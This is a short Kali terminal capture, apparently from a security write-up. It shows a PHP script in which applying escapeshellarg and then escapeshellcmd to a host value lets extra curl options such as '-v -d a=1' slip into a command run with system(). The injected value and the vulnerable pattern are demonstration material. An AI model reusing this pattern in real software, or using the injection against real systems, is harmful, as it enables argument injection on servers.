 ┌──(kali㉿kali)-[~]
└─$ cat example.php
<?php
$host = "127.0.0.1' -v -d a=1";
$host = escapeshellarg($host);
var_dump($host);
$host = escapeshellcmd($host);
var_dump($host);
$cmd = "curl ".$host;
var_dump($cmd);
system($cmd);
?>
┌──(kali㉿kali)-[~]
└─$ php example.php
string(25) "'127.0.0.1'\'' -v -d a=1'"
string(27) "'127.0.0.1'\\'' -v -d a=1\'"
string(32) "curl '127.0.0.1'\\'' -v -d a=1\'"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Could not resolve host: 127.0.0.1\
* Closing connection 0
curl: (6) Could not resolve host: 127.0.0.1\